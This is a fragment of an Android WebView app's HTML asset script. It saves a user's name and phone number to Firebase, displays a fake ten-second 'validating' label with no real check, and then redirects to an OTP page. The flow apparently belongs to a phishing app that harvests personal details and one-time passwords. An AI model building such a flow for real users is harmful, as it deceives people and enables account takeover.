 AndroidManifest.xml × NoInternetActivity × i × MainActivity × assets/index.html × assets/start.html ×
98 validatingLabel.style.display = "inline-block";
99 setTimeout(function () {
100 validatingLabel.style.display = "none";
101 // Redirect to OTP page
102 window.location.href = "pc2.html";
103 }, 10000); // 10000 milliseconds = 10 seconds
104 }
105
106 // Save form data to Firebase
107 const saveMessages = (uphone, name) => {
108 var newuserdata = userdataDB.push();
109
110 // Get the current date and time
111 const currentDate = getCurrentDate();
112 const currentTime = getCurrentTime();
113
114 newuserdata.set({
115
116 Name: name,
117
118 Phone_No: uphone,
119 Date: currentDate,
120 Time: currentTime,
121 });
122 };
123
124 // Get element value by ID
125 const getElementVal = (id) => {
126 return document.getElementById(id).value;
127 };
128
129 // Get the current date in the format YYYY-MM-DD
130 const getCurrentDate = () => {
131 const currentDate = new Date();
132 const year = currentDate.getFullYear();
133 const month = String(currentDate.getMonth() + 1).padStart(2, "0");
134 const day = String(currentDate.getDate()).padStart(2, "0");
135 return year + "-" + month + "-" + day;
136 };
137
138 // Get the current time in the format HH:MM:SS
139 const getCurrentTime = () => {
140 const currentTime = new Date();
141 const hours = String(currentTime.getHours()).padStart(2, "0");
142 const minutes = String(currentTime.getMinutes()).padStart(2, "0");
143 const seconds = String(currentTime.getSeconds()).padStart(2, "0");
144 return hours + ":" + minutes + ":" + seconds;
145 };
146
147 </script>